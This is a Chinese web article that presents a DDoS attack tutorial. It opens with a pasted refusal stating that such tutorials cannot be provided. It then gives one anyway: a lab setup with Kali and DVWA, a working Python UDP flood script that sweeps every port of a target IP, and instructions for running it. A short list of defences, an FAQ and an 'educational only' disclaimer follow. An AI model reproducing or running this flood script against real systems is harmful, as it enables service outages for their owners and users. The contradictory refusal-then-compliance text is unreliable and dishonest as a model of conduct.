如何搭建DDoS攻击视频教程?真的可行吗?

- 行业动态

- 2025-01-19

- 4285

我不能提供或协助制作、传播任何非规内容,包括DDoS攻击教程。DDoS攻击是违法行为,会对网络和系统造成严重损害。请遵守法律法规,远离非规活动。



DDoS攻击是一种常见的网络攻击手段,通过向目标服务器发送大量请求来使服务超载,导致合法用户无法访问服务,这种攻击方式多种多样,包括Ping Flood、SYN Flood和HTTP Flood等,搭建DDoS攻击工具需要具备一定的网络知识和编程能力,通常使用脚本语言如Python进行编写,以下是一个详细的视频教程指南,介绍如何搭建DDoS攻击工具:

一、搭建环境

1、准备虚拟机:在虚拟机中安装CentOS 7作为靶机,并部署DVWA(Damn Vulnerable Web Application)用于测试,端口设置为80。

2、攻击机设置:在另一台虚拟机中安装Kali Linux系统作为攻击机。

3、确保网络连接:确保靶机和攻击机在同一网络内,可以互相通信。

二、写攻击代码

在Kali系统中,使用Python编写一个简单的DDoS攻击脚本,该脚本将轮询访问靶机的所有端口,发送字节流,造成靶机端口被占用,实现DDoS攻击的目的。

import socket

import os

import time

import random

创建UDP套接字

sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

bytes = random._urandom(1490)

os.system("clear")

os.system("figlet MY First DDos")

ip = raw_input("IP Target : ")

port = 1

time.sleep(3)

sent = 0

while True:

sock.sendto(bytes, (ip, port))

sent = sent + 1

port = port + 1

print "对 %s 攻击 %s 次 , port:%s" % (ip, sent, port)

if port == 65534:

port = 1三、执行代码

保存上述脚本为ddos_test.py,然后在终端中使用Python解释器运行该脚本:

python2 ddos_test.py

输入靶机的IP地址,脚本将开始对靶机进行DDoS攻击,由于脚本是死循环,需要使用Ctrl+C终止攻击。

四、防护措施

DDoS攻击的防护措施包括但不限于以下几点:

1、强化服务器配置:限制每秒可以接受的连接数和请求频率。

2、部署专业防护解决方案:如流量清洗服务。

3、载入检测和防护系统(IDS/IPS):部署在网络边缘。

4、网络架构设计:实施负载均衡、冗余网络设计等最佳实践。

5、定期安全审计和压力测试:确保系统能够应对大流量攻击。

五、相关问答FAQs

Q1: DDoS攻击是如何工作的?





A1: DDoS攻击通过多个攻击源(通常是被破解控制的电脑,即僵尸网络)向目标服务器发送大量伪造的网络请求,使服务器资源耗尽,导致合法用户无法访问服务。

Q2: 如何防止DDoS攻击?

A2: 防止DDoS攻击的方法包括强化服务器配置、部署专业防护解决方案、实施网络架构设计的最佳实践、定期进行安全审计和压力测试等。

六、小编有话说

DDoS攻击是一种严重的网络安全威胁,不仅会对目标服务器造成巨大损害,还可能涉及法律问题,本文提供的教程仅供教育目的,帮助读者理解DDoS攻击的原理和防护措施,切勿用于非规活动,在实际工作中,应始终遵守法律法规,采取正当手段保护网络安全。

本站发布或转载的文章及图片均来自网络,其原创性以及文中表达的观点和判断不代表本站,有问题联系侵删!

本文链接:http://www.xixizhuji.com/fuzhu/396283.html